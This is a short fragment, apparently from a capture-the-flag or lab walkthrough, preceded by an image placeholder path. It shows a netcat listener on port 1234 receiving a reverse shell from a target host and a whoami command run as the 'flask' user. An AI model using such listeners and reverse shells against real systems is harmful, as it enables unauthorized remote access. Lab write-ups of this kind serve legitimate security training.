 # nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.84.122 58318 received!
bash: no job control in this shell
[flask@pinger /]$ whoami
whoami
flask